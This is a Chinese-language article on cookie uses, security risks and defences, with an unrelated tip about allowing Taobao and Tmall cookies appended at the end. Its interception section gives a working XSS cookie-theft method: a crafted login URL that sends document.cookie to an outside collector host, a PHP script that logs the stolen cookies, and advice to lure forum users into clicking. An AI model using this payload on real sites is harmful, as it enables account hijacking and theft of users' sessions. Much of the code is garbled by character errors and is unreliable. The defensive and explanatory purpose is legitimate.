下面设计一段用ASP编写的利用Cookie计数的程序,它具有对用户访问该页面进行计数的功能:
<%@LANGUAGE=JScript%>
<%Varcount="";
count=Reguest.Cookies("countnumber");
count=(parseInt(count,l0)+l).toString();Response.Cookies("countnumber")=count;
%>
(4)维护在线电子商务客户信息
在线订购商务中使用Cookie技术,可记载用户想购买的物品。用户往“购物车”里投放商品,网站便在数据库中用户的ID记录里记录下来。当用户“买单”时,网站通过ID检索数据库中用户的所有选择就知道“购物车”里的物品项目。Cookie能简化订购中的操作,使网上购物更接近现实生活。
(5)记录站点轨迹
再次访问同一网站时Cookie具有被读回的特性。利用这一特性来实现很多的设计功能,如显示用户访问该网页的次数;显示用户上一次的访问时间;记录用户以前在本页中所做的选择等,这可以免去研究复杂的CGI编程。
0×03 Cookie的安全性问题
Cookie的目的是为用户带来方便,为网站带来增值,一般情况下不会造成严重的安全威胁。Cookie文件不能作为代码执行,也不会传送病毒,它为用户所专有并只能由创建它的服务器来读取。另外,浏览器一般只允许存放300个Cookie,每个站点最多存放20个Cookie,每个Cookie的大小限制为4KB,因此,Cookie不会塞满硬盘,更不会被用作“拒绝服务”攻击手段。
但是,Cookie作为用户身份的替代,其安全性有时决定了整个系统的安全性,Cookie的安全性问题不容忽视。
(1)Cookie欺骗
Cookie记录了用户的帐户ID、密码之类的信息,通常使用MD5方法加密后在网上传递。经过加密处理后的信息即使被网络上一些别有用心的人截获也看不懂。然而,现在存在的问题是,截获Cookie的人不需要知道这些字符串的含义,只要把别人的Cookie向服务器提交,并且能够通过验证,就可以冒充受害人的身份登陆网站,这种行为叫做Cookie欺骗。
非法用户通过Cookie欺骗获得相应的加密密钥,从而访问合法用户的所有个性化信息,包括用户的E-mail甚至帐户信息,对个人信息造成严重危害。
(2)Cookie截获
Cookie以纯文本的形式在浏览器和服务器之间传送,很容易被他人非法截获和利用。任何可以截获Web通信的人都可以读取Cookie。
Cookie被非法用户截获后,然后在其有效期内重放,则此非法用户将享有合法用户的权益。例如,对于在线阅读,非法用户可以不支付费用即可享受在线阅读电子杂志。
Cookie截获的手段有以下一些。
(1)用编程手段截获Cookie。下面分析其手法,该方法分两步完成。 步骤一:定位需要收集Cookie的网站,对其进行分析并构造URL。 首先打开要收集Cookie的网站,这里假设是http://www.XXX.net,登陆网站输入用户名“<Al>”(不含引号),对数据进行分析抓包,得到如下代码:
http://www.XXX.net/tXl/login/login.pl?username=<Al>&passwd=&ok.X=28&ok.y=6;
将其中“<Al>”更换为:
“<script>alert(document.cookie)</script>”再试,如果执行成功,就开始构造URL:
http://www.XXX.net/tXl/login/login.pl?username=<script>window.open (“http://www.cbifamily.org/cbi.php?”%2bdocument.cookie)</script>&passwd=&ok.X=28&ok.y=6.
其中http://www.cbifamily.org/cbi.php是用户能够控制的某台主机上的一个脚本。需要注意的是“%2b”为符号“+”的URL编码,因为“+”将被作为空格处理。该URL即可在论坛中发布,诱使别人点击。
步骤二:编制收集Cookie的PHP脚本,并将其放到用户可以控制的网站上,当不知情者点击了构造的URL后可以执行该PHP代码。该脚本的具体内容如下:
<?php
$info=getenv("OUERY_STRING");
if($info){
$fp=fopen("info.tXt","a");
fwrite($fp,!info."
");
fclose($fp);
}
header("Location:http://www.XXX.net");
?>
将这段代码放到网络里,则能够收集所有人的Cookie。如果一个论坛允许HTML代码或者允许使用Flash标签,就可以利用这些技术收集Cookie的代码放到论坛里,然后给帖子取一个吸引人的主题,写上有趣的内容,很快就可收集到大量的Cookie。在论坛上,有许多人的密码就是被这种方法盗走的。
(2)利用Flash的代码隐患截获Cookie。
Flash中有一个getURL()函数。Flash可以利用这个函数自动打开指定的网页,它可能把用户引向一个包含恶意代码的网站。例如,当用户在电脑上欣赏Flash动画时,动画帧里的代码可能已经悄悄地连上网,并打开了一个极小的包含有特殊代码的页面,这个页面可以收集Cookie、也可以做一些其他有害的事情。网站无法禁止Flash的这种作为,因为这是Flash文件的内部功能。
(3)Cookie泄漏网络隐私
Cookie导致网络隐私泄密的主要原因是:!商业利益驱动。随着电子商务的兴起和互联网上巨大商机的出现,一些网站和机构滥用Cookie,未经访问者的许可,利用搜索引擎技术、数据挖掘技术甚至是网络欺骗技术搜集他人的个人资料,达到构建用户数据库、发送广告等营利目的,造成用户个人隐私的泄漏。"Cookie信息传递的开放性。Cookie文件具有特殊的传递流程 和文本特性,在服务器和客户端之间传送未经安全加密的Cook-ie文件,易导致个人信息的泄密。
0×04 防范Cookie泄密的安全措施
面对Cookie的安全问题,如何才能安全地应用Cookie呢?
(1)加强安全防范意识
Cookie相对来说是无害的,但它能用于跟踪用户,使用Cookie必须意识到其固有的安全弱点。
保存在Cookie中的内容,完全有可能是用户的私人数据。例如,网站为了方便用户,利用Cookie来保存会员的注册信息:电子邮件地址、网站的用户名、用户密码、信用卡号码等,以便用户以后登录该网站时不用重新输入这些数据。如果有人盗取了这样的Cookie文件,他就可以冒充登录网站,这将对用户的个人信息安全构成不可预测的威胁。
因此,只在Cookie中保存一些不重要的数据,如用户首选项或其它对应用程序没有重大影响的信息。如果确实需要在Cook-ie中保存某些敏感信息,就要对其加密,以防被他人盗用。可以对Cookie的属性进行设置, 使其只能在使用安全套接字层(SSL)的连接上传输。SSL并不能防止保存在用户计算机上的Cookie被他人读取或操作,但能防止Cookie在传输途中被他人截获。
(2)配置安全的浏览器
IE和Netscape浏览器的工具栏里,都有禁止Cookie的设置选项,都可以设置当某个站点要在用户的计算机上创建Cookie时,是否给出提示。这样用户就可以选择允许或拒绝创建Cook-ie。需要注意的是,某些网站的应用必须使用Cookie,简单地禁止可能导致无法正常浏览此类网站。
使用IE6会更安全。最新的IE6提供了多种隐私保护功能,包括:查看网站的P3P隐私策略,以了解该网站如何使用个人可识别信息;通过Cookie隐私设置决定是否允许将网站的Cookie保存在计算机上;在访问不符合隐私设置条件的站点时发出隐私警报。用户可以有选择性地设置Cookie。
(3)安装Cookie管理工具
①CookieCrusher。LimitSoftware公司的Crusher适用于Netscape用户,其功能有:管理计算机上已有的Cookie、设置禁止或允许创建Cookie的网站列表、在创建新Cookie与修改已经存在的Cookie时发出警告、禁止第三方网站Cookie、实时控制接受或拒绝来自站点的Cookie、记录Cookie活动日志、编辑Cookie等,并且在网上浏览时,程序独创的分析功能可以自动确定网站要求创建的Cookie的目的,如:判断网站是把Cookie用于存储用户输入的资料还是准备利用Cookie跟踪用户的浏览习惯等。
②CookiePaI。除了浏览器能使用Cookie, 其它的互联网软件也可能使用,如邮件程序等。为了维护网络隐私的安全,同时又能保证一些互联网软件正确地使用Cookie文件,可以安装Kooka-burraSoftware公司的支持多种软件的Cookie管理工具CookiePaI。它专门用于Cookie管理,支持用户查看、删除、编辑已经存在的Cookie,自动地实时控制是否接受Cookie,根据过期时间过滤Cookie,它还能够记录Cookie的活动,编辑拒绝或允许Cookie的网站列表。
(4)删除内存中的Cookies
Cookie的信息并不都是以文件形式存放在硬盘中,还有部分信息保存在内存里。这类Cookie通常是用户在访问某些特殊网站时,由系统自动在内存中生成的。一旦访问者离开该网站,系统又自动将Cookie从内存中删除。对此,需要借助注册表编辑器来修改系统设置,运行Regedit,找到如下键值:
HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCur-rentversionInternetSettingsCacheSpeciaIPathsCookies,这是Cookies在内存中的键值,把这个键值删除。右键单击“Cook-ies”,再单击快捷菜单中的“删除”命令确认删除。
(5)使用AAS技术
2002年,美国IngrianNetworks公司发表了可以使Web站点 免受“CookiePoisoning(Cookie篡改)”攻击的平台“ActiveAppIi-cationSecurity(AAS)”。AAS平台能对Cookie内部的重要信息进行加密处理,并附上电子签名。Web服务器每次和客户端进行通信时,将利用电子签名对Cookie的内容进行确认。如果恶意用户删除了电子签名或者更改了信息内容,将会使电子签名和Cookie的内容无法再匹配。这时,AAS便会阻止这条Cookie并拒绝向Web站点返回信息。另外,该平台还对Cookie内容进行了3DES加密,解密需要口令,通过这种方法安全地保存Cookie。WWW服务器和客户端之间的通信还全部利用了SSL连接方式,以确保通信路由的安全。通过综合运用电子签名、加密、SSL连接等技术组成强效的安全方案,可以排除通信路由及数据存储两方面存在的脆弱性,杜绝对Cookie的篡改。
0×05 结束语
Cookie是Web服务器发送的存储在客户端系统中以备未来查询的少量信息。Cookie的主要目的是保存信息,主要用途是存储用户的标志和密码,另外还可以存储用户所有可能设置的偏好。从编程的角度来看,Cookie可用于解决状态管理问题。
事实上,信息若不与个人信息相联系,Cookie相对来说是无害的。然而,Cookie能用于跟踪用户,存在Cookie欺骗、泄露隐私等安全性问题,会对网络用户的信息安全构成威胁。
加强防范意识,了解Cookie固有的安全弱点;配置安全的浏览器;使用Cookie管理工具;利用电子签名、加密、SSL连接等技术对Cookie数据进行加密处理传输,这些措施能有效地防止Cookie泄露用户隐私,保障个人信息安全,从而使Cookie能够更安全地服务于Web应用。
尽管Cookie技术存在争议,但它不会消亡,需要研究更好的安全技术对其完善和发展。Cookie技术未来将拥有更大的生存和发展空间。
由于淘宝、天猫、支付宝域名不同,导致禁止第三方cookie后,登陆、付款什么的无法互通,简单说就是登陆不上、付不了款。https://www.zhihu.com/question/24939022
taobao.com
login.taobao.com
tmall.com
pass.tmall.com
cart.tmall.com上面几个加入cookie允许列表就可以了